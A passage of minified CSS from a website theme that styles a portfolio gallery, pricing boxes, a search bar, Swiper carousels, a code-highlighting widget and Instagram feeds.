ease;opacity:.3;display:block}#portfolio.section .ngg-gallery-thumbnail a:hover img{transform:translateX(20px) translateY(-20px) scale(1.1);transform-origin:left bottom;opacity:1}.pricing_yearly .pricebox:before{content:"";font-weight:bold;font-size:1.2rem;float:right;width:50%;text-align:right;position:absolute;top:-20px;color:#000;right:30px}.pricing_yearly .pricebox:nth-child(3):before{content:"Best Value!";background:#4caf50;width:auto;padding:0 10px;width:110px;text-align:center;height:110px;color:#fff;z-index:3;line-height:1rem;border-radius:100px;padding-top:40px;border:dashed #fff 2px;box-shadow:0 0 0 5px #4caf50}h5.green-text{font-weight:bold;line-height:1.5rem}.pricing_yearly h5.green-text:after{content:"*Billed yearly at " "$" attr(data-price);font-size:1rem;letter-spacing:0px;display:block;color:gray;font-weight:500}.pricing_monthly h5.green-text:after{content:"*Save 10% when yearly";font-size:1rem;letter-spacing:0px;display:block;color:gray;font-weight:500}.pricebox .btn.primary,.pricebox .woocommerce .container .primary.button,.woocommerce .container .pricebox .primary.button,.pricebox .primary.btn-large{color:#2196f3;background:transparent;border:2px solid;font-weight:600}.pricebox .btn.primary:hover,.pricebox .woocommerce .container .primary.button:hover,.woocommerce .container .pricebox .primary.button:hover,.pricebox .primary.btn-large:hover{background:rgba(33,150,243,.3);border:2px solid;color:#2196f3;box-shadow:0 0 0 transparent}.pricing_yearly .pricebox:nth-child(3) .item.ani:after{content:"";display:block;width:10px;height:10px;background:transparent;position:absolute;top:60px;right:25px;transform:translateX(-50%);border-width:30px;border-style:solid;border-color:transparent #4caf50 transparent #4caf50;z-index:2}.nav-secondary #ajaxsearchlite1 .probox .proinput input,.nav-secondary div.asl_w .probox .proinput input{height:40px !important;width:100% !important;padding-right:50px !important;padding-left:10px !important;font-size:1rem !important;color:#fff !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input::placeholder,.nav-secondary div.asl_w .probox .proinput input::placeholder{color:#fff !important;opacity:.7 !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input{border-bottom:1px solid #fff !important;border-radius:4px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input{height:40px !important}.nav-secondary div.asl_w .probox .proinput input.autocomplete{margin-top:-40px !important}.nav-secondary div.asl_w .probox .promagnifier{height:40px !important;width:40px !important;background:transparent !important;right:10px !important}.nav-secondary #ajaxsearchlite1 .probox,.nav-secondary div.asl_w .probox{height:40px !important;background:transparent !important;position:relative !important}.nav-secondary div.asl_w .probox .proinput input.autocomplete{width:auto !important}.nav-secondary div#ajaxsearchlite1{background:transparent !important}.nav-secondary div.asl_w .probox .proloading,.nav-secondary div.asl_w .probox .proclose,.nav-secondary div.asl_w .probox .promagnifier,.nav-secondary div.asl_w .probox .prosettings{height:40px !important;width:40px !important}.nav-secondary div.asl_w .probox .promagnifier{position:absolute;right:0;top:0;bottom:0;left:auto}.nav-secondary div.asl_w .probox .proclose{right:10px;top:0;position:absolute;left:auto;bottom:0}.nav-secondary div.asl_w .probox .proloading{right:40px !important;position:absolute;transform:scale(0.4)}div.asl_w .probox .promagnifier{box-shadow:none !important;pointer-events:none}div#ajaxsearchlite1,.asl_m{box-shadow:none !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input{border-radius:0px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input{border-bottom:none !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:hover{box-shadow:0 -1px 0 #fff inset,0 24px 0 #000 inset,-1px 0 0 #fff inset,1px 0 0 #fff inset,0 -1px 0 #fff inset !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:hover,.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus{margin:5px 0 !important;height:30px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus:hover{border-bottom:none !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus:not(:hover){border-bottom:none !important}.nav-secondary div.asl_w .probox .promagnifier .innericon svg{fill:#fff !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus,.nav-secondary #ajaxsearchlite1 .probox .proinput input:active{background:#191919 !important;box-shadow:0 1px 0 #fff inset,0 0 0 #000 inset,-1px 0 0 #fff inset,1px 0 0 #fff inset,0 -1px 0 #fff inset !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input,.nav-secondary div.asl_w .probox .proinput input{width:0 !important;transition:350ms ease;right:auto;margin-right:0 !important;box-sizing:border-box}.nav-secondary #ajaxsearchlite1 .probox .proinput input:hover,.nav-secondary div.asl_w .probox .proinput input:hover{width:190px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus,.nav-secondary div.asl_w .probox .proinput input:focus{width:280px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus:not(:hover){box-shadow:0 -1px 0 #fff inset,0 24px 0 #000 inset,-1px 0 0 #fff inset,1px 0 0 #fff inset,0 -1px 0 #fff inset !important;background:transparent !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus:hover{border-radius:10px !important}div#ajaxsearchliteres1{box-sizing:border-box;border-radius:0 0 10px 10px;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);margin-top:-15px !important}div.asl_m .probox .proinput{padding:0;margin:0}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{color:#000;font-size:.9rem !important;font-weight:700 !important;-webkit-font-smoothing:antialiased;letter-spacing:.31px;display:block;line-height:1.3rem}p.asl_desc{overflow:hidden;padding-top:40px}div.asl_r .results .item .asl_content:after{content:"";display:block;clear:both;width:100%}div.asl_r .results .item .asl_content h3 a{position:absolute;top:0;left:0;right:0;bottom:0;padding-left:70px !important}div.asl_r .results .item .asl_image{margin:0}.asl_content{padding:0 !important}div.asl_r .results .item{padding:0 !important}.fs_wrapper,.fs_wrapper .swiper-slide{height:100vh;max-height:100vh;min-height:100vh}.swiper-slide>.section{display:flex;height:100vh;align-items:center}.swiper-slide .card.no-shadow.transparent{margin:0}.swiper-slide>.section{height:calc(100vh - 60px)}body.fs_body{padding-bottom:0 !important}body.fs_body .swiper-slide:not(.swiper-slide-active) .parallax img{transform:translate3d(-50%, 0, 0px) !important}body.fs_body .swiper-slide.swiper-slide-active .parallax img{transform:translate3d(-50%, 0, 0px) !important;transform:translate3d(-50%, 100px, 0px) !important}body.fs_body .swiper-slide.swiper-slide-active .parallax img{transition:2s ease 500ms}body.fs_body .swiper-slide .card .card-content{transition:1s ease;transform:translateY(-50%) rotateX(20deg);opacity:0}body.fs_body .swiper-slide .card .card-content{transition:1.5s cubic-bezier(0.29, -0.01, 0, 1.01) 100ms}body.fs_body .swiper-slide .card{overflow:visible}body.fs_body .swiper-slide>.section>.container>.row{perspective-origin:center;perspective:1200px}body.fs_body .swiper-slide.swiper-slide-active .card .card-content{opacity:1;transform:translateY(0%) rotateX(0deg)}body.fs_body .swiper-slide .parallax img{max-width:200% !important;margin:0}body.fs_body #service_apps.swiper-slide{background-color:#1f1f1fdb !important}body.fs_body #service_apps.swiper-slide .parallax-container{display:inline-block}@media screen and (max-width: 992px){.swiper-slide .card h2{margin:0 auto;text-align:left}div#service_website{background-size:cover !important}#portfolio .swiper-container{height:100vh}#portfolio .swiper-slide .html-caption h2,#portfolio .swiper-slide .html-caption a{width:100%}.fs_wrapper.swiper-container-vertical{overflow:hidden}body.fs_body .swiper-slide.swiper-slide-active .parallax img{transform:translate3d(-50%, 60px, 0px) !important}}.sidebar .widget .textwidget .swiper-slide{background-size:auto 100% !important;width:90% !important;margin:0 5%;-webkit-border-radius:15px !important;border-radius:15px !important;overflow:hidden}.sidebar .widget .textwidget div.swiper-container{overflow:visible;margin:0 15%}.sidebar .widget .textwidget .swiper-button-next{right:-30px}.sidebar .widget .textwidget .swiper-button-prev{left:-30px}.sidebar .widget .textwidget .swiper-container .html-caption h1{font-size:1rem !important}.sidebar .widget .textwidget .html-caption a.btn,.sidebar .widget .textwidget .html-caption .woocommerce .container a.button,.woocommerce .container .sidebar .widget .textwidget .html-caption a.button,.sidebar .widget .textwidget .html-caption a.btn-large{line-height:36px !important;color:#fff;font-weight:normal;margin-bottom:10px}.sidebar .widget .textwidget .html-caption{text-align:center}.sidebar .widget .textwidget .html-caption a{display:none}.sidebar .widget .textwidget .html-caption h2 a{display:none}.sidebar .widget .textwidget .html-caption a,.sidebar .widget .textwidget .html-caption h1,.sidebar .widget .textwidget .html-caption h2{z-index:2;position:relative}.intro_style_1 .swiper-slide h1{transform:translateX(-100%) translateZ(1px);transition:transform 1.5s ease,letter-spacing 10s ease 1.5s;opacity:0}.intro_style_1 .swiper-slide-active h1{transform:translateX(0) translateZ(1px);opacity:1;letter-spacing:5px}.intro_style_1 h1+.btn.primary,.intro_style_1 .woocommerce .container h1+.primary.button,.woocommerce .container .intro_style_1 h1+.primary.button,.intro_style_1 h1+.primary.btn-large{transform:translateX(50%)}.intro_style_1 .swiper-slide .btn.primary,.intro_style_1 .swiper-slide .woocommerce .container .primary.button,.woocommerce .container .intro_style_1 .swiper-slide .primary.button,.intro_style_1 .swiper-slide .primary.btn-large{opacity:0;pointer-events:none}.intro_style_1 .swiper-slide-active .btn.primary,.intro_style_1 .swiper-slide-active .woocommerce .container .primary.button,.woocommerce .container .intro_style_1 .swiper-slide-active .primary.button,.intro_style_1 .swiper-slide-active .primary.btn-large{opacity:1;transition:transform 500ms ease 2s,opacity 500ms ease 2s,pointer-events 500ms ease 0s;transform:translateX(0) !important;pointer-events:auto}@media screen and (min-width: 1400px){.swiper-slide p,.swiper-slide ul,.swiper-slide ol{font-size:1.7rem;line-height:2.5rem}.swiper-slide .section .container{width:75%}}.intro_style_1 .swiper-container{left:15%;right:15%;bottom:100px;z-index:0;top:200px;height:calc(100% - 100px - 100px - 100px)}@media only screen and (max-width: 767px){.intro_style_1 .swiper-container{left:10%;right:10%;bottom:40px;top:100px;height:calc(100% - 40px - 60px - 40px)}}.fs_wrapper,.fs_wrapper .swiper-slide{height:calc(100%);min-height:calc(100%)}.intro_style_1.swiper-container-coverflow .swiper-wrapper,.swiper-container-coverflow{overflow:visible !important}.intro_style_1.grey.lighten-5{background:#000 !important;position:relative;will-change:auto;transition:1s ease;perspective:550px;transform:translateZ(0px);padding-top:0 !important}.intro_style_1.grey.lighten-5 .swiper-slide{opacity:1 !important}.intro_style_1.grey.lighten-5 .swiper-container:after{background:transparent !important}.intro_style_1.grey.lighten-5:not(:hover)>.container{display:none}.intro_style_1.grey.lighten-5 .swiper-wrapper .html-caption h1{opacity:1 !important}.intro_style_1.grey.lighten-5 .swiper-container.coverflow{transform:translate3d(0px, 0px, 0px) rotateX(0deg) rotateY(0deg);will-change:auto;transition:1s ease;perspective:5000px !important;perspective-origin:unset !important}.intro_style_1.grey.lighten-5 .swiper-container.coverflow .swiper-slide{border-radius:80px 80px 0 0 !important;will-change:auto}.intro_style_1.grey.lighten-5 .swiper-container.coverflow .swiper-slide .html-content{will-change:auto}.intro_style_1.grey.lighten-5 .swiper-slide:not(.swiper-slide-active) .swiper-container.coverflow{perspective:250px !important;transform:translateY(50%) translate3d(0px, 0px, -30px) rotateX(-35deg) rotateY(0deg)}.intro_style_1.grey.lighten-5 h1{color:#fff}.intro_style_1.grey.lighten-5.valign-wrapper>.container{display:block !important}.intro_style_1.grey.lighten-5 h1 span{text-transform:uppercase;font-size:2.2rem;line-height:2.5rem}.intro_style_1.grey.lighten-5.valign-wrapper>.container{z-index:1}.intro_style_1.grey.lighten-5 .swiper-container.coverflow{z-index:2}.intro_style_1.grey.lighten-5 .swiper-container{height:calc(100% - 100px - 100px - 100px - 100px)}.intro_style_1.grey.lighten-5.swiper-slide-active .swiper-container{transform:translate3d(0px, 7%, 0px) rotateX(0deg) rotateY(0deg) !important}.intro_style_1.grey.lighten-5 .swiper-container{height:calc(100% - 100px - 100px - 100px)}@media only screen and (max-width: 767px){.intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow{height:calc(100% - 100px - 100px);transform:translateY(50%) translate3d(0px, 60px, -30px) rotateX(-35deg) rotateY(0deg) !important}}body:not(.home) a.next-swiperd{display:none}.fs_body .intro_style_1{padding-top:232px !important;overflow:visible !important}.fs_body .intro_style_1.grey.lighten-5 .swiper-container.coverflow{transition-delay:150ms}.fs_body .intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow{top:-40%;opacity:.3}.fs_body .fs_wrapper>.body_box>.swiper-slide:not(.swiper-slide-active){overflow:visible !important;z-index:9990000 !important;height:100vh !important}.fs_body .next-swiperd{position:absolute;top:auto;bottom:0;left:50%;transform:translateX(-50%);z-index:3;pointer-events:auto}.fs_body .card.no-shadow.transparent{pointer-events:none}.fs_body .scrollspy .section{pointer-events:none}.fs_body .scrollspy .section a{pointer-events:all}.fs_body .next-swiperd{box-shadow:0 0 0 1px #fff;bottom:5vh}.fs_body .swiper-slide .next-swiperd{opacity:0;transform:translateX(-50%) translateY(-10px);transition:500ms ease}.fs_body .swiper-slide-active .next-swiperd,.fs_body .swiper-slide-active .next-swiperd i{transition:1500ms ease 1500ms}.fs_body .swiper-slide-active .next-swiperd{opacity:1;transform:translateX(-50%) translateY(0)}.fs_body .swiper-slide-active .next-swiperd:hover,.fs_body .swiper-slide-active .next-swiperd:hover i{transition:500ms ease}.fs_body .swiper-slide-active .next-swiperd:hover{box-shadow:0 0 0 1px #fff,0 0 0 2px #000 inset;transform:translateX(-50%) translateY(0) scale(1.2);background:#fff}.fs_body .swiper-slide-active .next-swiperd:hover i{color:#000}.fs_body .fs_wrapper .body_box>.swiper-slide-active{z-index:9999999999999;background:transparent !important}.fs_body .swiper-slide-active.intro_style_1 .swiper-button-next,.fs_body .swiper-slide-active.intro_style_1 .swiper-button-prev{display:inline-block !important;pointer-events:all}.fs_body nav .container{width:100%}.fs_body a.next-swiperd.btn-floating.btn-flat.waves-effect.waves-light{overflow:visible !important}body.fs_body .intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow{transform:rotateX(18deg) translateY(-20vh) translateZ(36vh) translateZ(-10vw) !important;top:0px;transform-origin:top center}body.fs_body .intro_style_1.grey.lighten-5 .swiper-container.coverflow .html-caption{position:relative !important}body.fs_body .swiper-slide:not(.swiper-slide-active) .swiper-wrapper .html-caption h1,body.fs_body .swiper-slide:not(.swiper-slide-active) .swiper-wrapper .html-caption h2{color:transparent}body.fs_body .swiper-slide.swiper-slide-active .swiper-wrapper .html-caption h1,body.fs_body .swiper-slide.swiper-slide-active .swiper-wrapper .html-caption h2{transform:translateY(-35vh)}body.fs_body .intro_style_1.grey.lighten-5 .swiper-container.coverflow .html-caption h1{margin-top:0}body.fs_body .intro_style_1.swiper-slide-active .swiper-slide{padding-top:45vh}body.fs_body .swiper-slide.swiper-slide-active .swiper-wrapper .html-caption h1,body.fs_body .swiper-slide.swiper-slide-active .swiper-wrapper .html-caption h2{transform:translateY(-40vh)}@media only screen and (max-width: 767px){body.fs_body div#intro{padding-top:90px !important}body.fs_body #intro h1{font-size:2.15rem;margin-top:0;line-height:2.15rem}body.fs_body #intro h1 span{font-size:1.5rem;line-height:1.5rem}body.fs_body .intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow{transform:rotate(-45deg) translateY(20px) !important;top:-90% !important;opacity:.3 !important}body.fs_body .intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow .html-caption{display:none !important}}body.fs_body .fs_wrapper .body_box>.swiper-slide-prev .swiper-container{opacity:0 !important;pointer-events:none !important}body.fs_body .fs_wrapper .body_box>.swiper-slide:nth-child(2){padding-top:232px !important}@media screen and (min-width: 425px){body.fs_body #intro .container h1{text-align:left}body.fs_body #intro .s12.col.center{text-align:left}}div#swiper3152,div#swiper3164,div#swiper3163,div#swiper3162,div#swiper3153{background:-webkit-gradient(linear, left top, right top, from(#5ce57e), to(#e52e71));background:linear-gradient(90deg, #5ce57e, #e52e71);background-repeat:no-repeat !important;padding-bottom:.15rem}div#swiper3152{background:-webkit-gradient(linear, left top, right top, from(#0bc5f4), to(#3997f4)) !important;background:linear-gradient(-45deg, #0bc5f4, #3997f4) !important}div#swiper3163{background:-webkit-gradient(linear, left top, right top, from(#5885ff), to(#a629ff)) !important;background:linear-gradient(-45deg, #5885ff, #a629ff) !important}div#swiper3164{background:-webkit-gradient(linear, left top, right top, from(#d203ef), to(#e5102a)) !important;background:linear-gradient(-45deg, #d203ef, #e5102a) !important}div#swiper3153{background:-webkit-gradient(linear, left top, right top, from(#ed3f7e), to(#ff8544)) !important;background:linear-gradient(-45deg, #ed3f7e, #ff8544) !important}div#swiper3162{background:-webkit-gradient(linear, left top, right top, from(#ffda0c), to(#abe92a)) !important;background:linear-gradient(-45deg, #ffda0c, #abe92a) !important}div#swiper9150{background:-webkit-gradient(linear, left top, right top, from(#8ff44b), to(#61ffe2)) !important;background:linear-gradient(-45deg, #8ff44b, #61ffe2) !important}div#swiper3152:after,div#swiper3164:after,div#swiper3163:after,div#swiper3162:after,div#swiper3153:after,div#swiper9150:after{content:"";width:100%;height:100%;position:absolute;left:0;right:0;top:0;bottom:0;border-radius:80px 80px 0 0}.swiper-slide-active .swiper-slide-active#swiper3152:after,.swiper-slide-active .swiper-slide-active#swiper3164:after,.swiper-slide-active .swiper-slide-active#swiper3163:after,.swiper-slide-active .swiper-slide-active#swiper3162:after,.swiper-slide-active .swiper-slide-active#swiper9150:after,.swiper-slide-active .swiper-slide-active#swiper3153:after{background:#00000000}#swiper3162:after{background:transparent !important}div#swiper3152:before,div#swiper3164:before,div#swiper3163:before,div#swiper3162:before,div#swiper3153:before,div#swiper9150:before{content:"";background:#000000bf !important;height:auto;width:auto;display:block;position:absolute;top:5px;left:5px;right:5px;bottom:0;border-radius:80px 80px 0 0;box-shadow:0 0 0 50px #0000004d inset}@media screen and (max-width: 960px){#swiper3152 span[class^=box]{width:85%}.intro_style_1 h1{font-size:2rem;line-height:2rem}.intro_style_1 h1 span{font-size:1.5rem !important}.intro_style_1.swiper-slide-active .swiper-slide{padding-top:200px}.html-caption h1{margin:0 -100px}.intro_style_1.grey.lighten-5 .swiper-container{height:calc(((100% - 100px)) - 35px)}#swiper3153 span[class^=box]{width:85%}}div#swiper3152:after,div#swiper3164:after,div#swiper3163:after,div#swiper3162:after,div#swiper3153:after,div#swiper9150:after{-webkit-border-radius:25px 25px 0 0 !important;border-radius:25px 25px 0 0 !important}.intro_style_1.grey.lighten-5 .swiper-container.coverflow .swiper-slide{-webkit-border-radius:25px 25px 0 0 !important;border-radius:25px 25px 0 0 !important}div#swiper3152:before,div#swiper3164:before,div#swiper3163:before,div#swiper3162:before,div#swiper3153:before,div#swiper9150:before{-webkit-border-radius:25px 25px 0 0 !important;border-radius:25px 25px 0 0 !important}.swiper-container,.swiper-slide{height:350px;background-position:center;background-repeat:no-repeat;background-size:contain}.swiper-slide{margin:0 0}.swiper-slide{background-color:rgba(0,0,0,0) !important;box-sizing:border-box}.widget .swiper-slide img{border-radius:100px;margin:50px auto 0;display:block;opacity:1 !important;width:140px !important}@media screen and (max-width: 900px){.swiper-slide h2{text-align:center;margin-top:0}}@media screen and (min-width: 901px){.swiper-slide img{float:left;margin-left:50px}}.swiper-container .html-caption h2 a{color:#000;font-family:"Exo 2",sans-serif;font-size:1.5rem}.swiper-container .html-caption h2{margin-bottom:0}span.swiper-pagination-bullet{border:1px solid #bdbdbd;background:transparent;opacity:1}.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#bdbdbd none repeat scroll 0 0;border:none}.swiper-button-next::before,.swiper-button-prev::before{content:"chevron_right";font-family:Material Icons;font-size:3rem;text-align:center}.swiper-button-prev::before{content:"chevron_left"}.swiper-button-next,.swiper-button-prev{background:transparent !important;text-align:center;width:auto !important;line-height:42px;opacity:.3}.swiper-button-next:hover,.swiper-button-prev:hover{opacity:1}.swiper-container[data-slidesper="0"] .swiper-slide{width:auto}.swiper-container[data-slidesper="0"] .swiper-slide img{width:auto !important;height:350px !important;max-width:2000% !important;-webkit-border-radius:0 !important;border-radius:0 !important;margin:0 !important}.swiper-container[data-slidesper="0"] .html-caption h2{display:none}.swiper-container[data-slidesper="0"] .swiper-slide{opacity:.3;min-width:10%}[data-slidesper="0"] .swiper-slide-active{opacity:1 !important}.swiper-container[data-slidesper="0"]{-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 0 0 2px #dedede inset;box-shadow:0 0 0 2px #dedede inset}.swiper-container[data-slidesper="0"] .swiper-button-next::before,.swiper-container[data-slidesper="0"] .swiper-button-prev::before{display:block;top:50%;transform:translateY(-50%);position:relative}.swiper-container[data-slidesper="0"] .swiper-button-next,.swiper-container[data-slidesper="0"] .swiper-button-prev{opacity:1;background:#dedede !important;height:100%;top:0;margin:0}.swiper-container[data-slidesper="0"] .swiper-button-next:hover,.swiper-container[data-slidesper="0"] .swiper-button-prev:hover{background:#aaa !important}.swiper-container[data-slidesper="0"] .swiper-button-next{right:0 !important;-webkit-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}.swiper-container[data-slidesper="0"] .swiper-button-prev{left:0 !important;-webkit-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px}.swiper-container[data-slidesper="0"] .swiper-slide{opacity:.8}.swiper-container[data-slidesper="0"] .html-caption h2{position:absolute;display:block;bottom:60px;left:0;right:0;top:auto;text-align:center}.swiper-container[data-slidesper="0"] .html-caption h2 a{background:#fff;padding:0 20px;border-radius:6px;font-size:1.2rem;letter-spacing:0px;line-height:2.5rem !important;display:inline-block}.swiper-container[data-slidesper="0"] .html-caption h2{opacity:0;transition:opacity 500ms ease,transform 300ms ease;transform:translateY(10%)}.swiper-container[data-slidesper="0"] .swiper-slide-active .html-caption h2{opacity:1;transform:translateY(0%);transition:opacity 500ms ease 1s,transform 300ms ease 1s}.swiper-container[data-slidesper="0"] .swiper-slide:hover .html-caption h2{opacity:1;transform:translateY(0%)}@media screen and (max-width: 900px){.swiper-container[data-slidesper="0"] .swiper-slide img{height:200px !important}.swiper-container[data-slidesper="0"],.swiper-container[data-slidesper="0"] .swiper-slide{height:200px}.swiper-container[data-slidesper="0"]{margin:0 -30px;border-radius:0}.swiper-container[data-slidesper="0"] .swiper-button-next,.swiper-container[data-slidesper="0"] .swiper-button-prev{border-radius:0 !important}}.intro_style_1 .swiper-slide-active{opacity:1 !important}.intro_style_1 .swiper-slide{-webkit-border-radius:50px 0;border-radius:50px 0}#about-us .swiper-container{max-width:480px;margin:0 auto}#about-us .swiper-container .html-caption{padding-bottom:30px;position:absolute;bottom:0;left:0;right:0;text-align:center}#about-us .swiper-container .html-caption h2 a{font-size:1rem}#about-us .swiper-button-next{right:0}#about-us .swiper-button-prev,#about-us .swiper-button-next{transition:transform 500ms ease-out}#about-us .swiper-button-prev{left:0}#about-us .swiper-button-next{transform:translateX(100%)}#about-us .swiper-button-prev{transform:translateX(-100%)}#about-us .swiper-container:hover .swiper-button-next,#about-us .swiper-container:hover .swiper-button-prev{transform:translateX(0%)}#about-us .swiper-container-horizontal>.swiper-pagination{bottom:0;height:30px;line-height:30px}#about-us .swiper-container{padding-bottom:60px}#about-us .swiper-container,#about-us .swiper-slide{height:460px}div#swiper-99{width:unset !important;overflow:visible;clear:both;display:block;width:100% !important}div#swiper-99 .swiper-slide img{display:block !important;border-radius:0px;width:100% !important;margin:0 !important;height:auto !important}div#swiper-99 div#sbi_images{overflow:visible !important}div#swiper-99 .swiper-slide.sbi_item a{pointer-events:none}div#swiper-99 .swiper-slide{opacity:1 !important}div#swiper-99 img{opacity:0 !important}div#swiper-99 .swiper-slide.sbi_item a{height:350px !important}.sb_instagram_header{display:none}div#sbi_load{display:none}div#portfolio,div#portfolio .section:last-child,div#portfolio .section:last-child .row{padding-bottom:1px;z-index:3;display:block;position:relative;margin-bottom:0}#portfolio .swiper-slide,#portfolio .swiper-slide a,#portfolio .swiper-slide .html-caption>a,#portfolio .swiper-slide,#portfolio .swiper-slide h2,#portfolio .swiper-slide .html-caption>h2>a,#portfolio .swiper-slide .html-caption{transition:1s ease}#portfolio .swiper-slide .html-caption>a{max-width:100%;width:50%;margin:0;float:right;box-sizing:border-box;margin:0}#portfolio .swiper-slide{background-size:contain;background-color:#212121 !important;background-position:center 200px;background-position:1500px 180px}#portfolio .swiper-slide.swiper-slide-prev{background-position:-500px 180px}#portfolio .swiper-slide h2{width:50%;display:inline-block;float:left;padding:30px 0 20px;line-height:1rem !important}#portfolio .swiper-slide .html-caption>h2>a{font-size:2rem;color:#fff}#portfolio .swiper-slide .html-caption{padding:0 1rem;max-width:1200px;margin:0 auto}#portfolio .swiper-slide .html-caption{z-index:2;position:relative}#portfolio .swiper-slide:before{content:"";background:#212121d6;position:absolute;top:0;bottom:0;right:0;left:0;z-index:0}#portfolio .swiper-slide.swiper-slide-active{background-position:center 150px}#text-20 .textwidget{overflow:visible !important}.sidebar .cat-case-studies{height:225px;margin:0 -6% !important;overflow:hidden !important;padding-bottom:40px}.sidebar .cat-case-studies .swiper-slide:after{background:#000;content:"";top:10px;bottom:0;left:10px;right:10px;position:absolute;display:block;z-index:-1;border-radius:10px}.sidebar .cat-case-studies .swiper-slide{background-size:contain !important;background-position:top center}.sidebar .cat-case-studies .swiper-slide{background-image:none !important}.sidebar .cat-case-studies .swiper-slide .html-caption img{opacity:1;display:block;width:100%;margin:0;width:100% !important;border:none !important}.sidebar .cat-case-studies .swiper-slide .html-caption{display:block;font-size:0;user-select:none;z-index:1;position:relative;color:#fff;padding-top:135px}.sidebar .cat-case-studies .swiper-slide-shadow-left,.sidebar .cat-case-studies .swiper-slide-shadow-right{display:none}.sidebar .cat-case-studies .html-caption a{display:block !important;position:absolute !important;top:0;left:0;right:0;bottom:auto}.sidebar .cat-case-studies .html-caption h2 a{color:#fff;line-height:1.5rem;width:100%;padding:0 5%;text-align:center}.sidebar .cat-case-studies .html-caption h2 a{transform:translateY(-50%)}.sidebar .cat-case-studies #swiper72:after{background:linear-gradient(to right, #000000, #f035a6) !important}.sidebar .cat-case-studies #swiper68:after{background:linear-gradient(to right, #000000, #5b0a2b) !important}.sidebar .cat-case-studies #swiper3798:after{background:linear-gradient(to right, #000000, #df0000) !important}.sidebar .cat-case-studies #swiper80:after{background:linear-gradient(to right, #000000, #5f8cab) !important}.sidebar .cat-case-studies #swiper3800:after{background:linear-gradient(to right, #000000, #9f1100) !important}.sidebar .cat-case-studies #swiper1065:after{background:linear-gradient(to right, #000000, #5d4234) !important}.sidebar .cat-case-studies #swiper3792:after{background:linear-gradient(to right, #000000, #b58328) !important}.sidebar .cat-case-studies #swiper1065:after{background:linear-gradient(to right, #000000, #5d4234) !important}.section.swiper-slide{max-height:100vh;height:100vh !important}.fs_wrapper.swiper-container-vertical{position:absolute;top:0;left:0;right:0;bottom:0;border:none;box-shadow:none;z-index:2}.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:relative;display:inline-block;font-size:.8rem}span.wpcf7-form-control-wrap.Music{clear:both;display:block}form p.col.input-field{margin:0 !important}form p.col.input-field i,form p.col.input-field label{pointer-events:none}.crayon-syntax.crayon-syntax-inline{padding:10px 20px !important;display:inline;width:auto;float:none;clear:none}.crayon-syntax.crayon-syntax-inline.crayon-theme-monokai{background:#efefef !important;-webkit-box-shadow:none !important;box-shadow:none !important;border:1px solid #c1c1c1 !important}.crayon-syntax.crayon-syntax-inline.crayon-theme-monokai .crayon-pre span.crayon-v{color:#5a5a5a !important}.crayon-syntax.crayon-theme-monokai{-webkit-border-radius:15px;border-radius:15px;border-color:rgba(137,137,137,.4) !important;margin-bottom:40px !important;-webkit-box-shadow:0 3px 0 0 #2196f3,0 11px 34px rgba(137,137,137,.8);box-shadow:0 3px 0 0 #2196f3,0 11px 34px rgba(137,137,137,.8);padding:2px 2px 40px 30px}.crayon-syntax.crayon-theme-monokai .crayon-toolbar{background:transparent !important;line-height:38px !important;height:58px !important;margin-top:7px;margin-bottom:11px;border-bottom:none !important}.crayon-syntax.crayon-theme-monokai .crayon-language{color:#e9e07f !important}.crayon-syntax.crayon-theme-monokai .crayon-toolbar .crayon-button{display:block !important}.crayon-syntax .crayon-button.crayon-plain-button.crayon-pressed:after{content:"Turn Off"}.crayon-syntax .crayon-button.crayon-plain-button.crayon-pressed{width:90px !important;border-radius:6px;line-height:1rem}.crayon-syntax .crayon-button-icon{width:21px !important}.crayon-syntax .crayon-button.crayon-copy-button:before,.crayon-syntax .crayon-button.crayon-plain-button:before{content:"select_all";font-size:1.5rem;font-family:"Material Icons";width:24px;display:inline-block;float:left;-webkit-text-shadow:0 2px 3px #000;text-shadow:0 2px 3px #000;color:#848484;text-align:center}.crayon-syntax .crayon-button.crayon-plain-button:before{content:"text_format"}.crayon-syntax .crayon-button .crayon-button-icon{display:none}.crayon-syntax .crayon-button.crayon-plain-button.crayon-pressed:before{content:"clear";font-size:1rem}.crayon-syntax .crayon-button.crayon-pressed:before{margin-right:3px}.crayon-syntax .crayon-button:hover:before{color:#fff}.crayon-syntax.crayon-theme-monokai .crayon-button:hover{background:transparent !important}.crayon-syntax .crayon-wrapped .crayon-plain{border-radius:0 0 10px 10px}.crayon-syntax .crayon-plain-wrap{box-sizing:border-box !important;width:100% !important}.crayon-syntax textarea.crayon-plain.print-no{width:100% !important;box-sizing:border-box !important}ul.instagram-pics{display:inline-block;width:100%;line-height:0}ul.instagram-pics li{width:16.6666%;float:left;box-sizing:border-box;display:inline-block}.instagram-pics a{display:block}div.ps-caption,div.ps-toolbar{background:#ffffffe8}div.ps-caption{border-bottom:1px solid #fff}div.ps-caption div.ps-long-description{display:none}div.ps-toolbar{border-top:1px solid #fff}.ps-toolbar .ps-toolbar-content:after{content:"clear";font-family:"Material Icons" 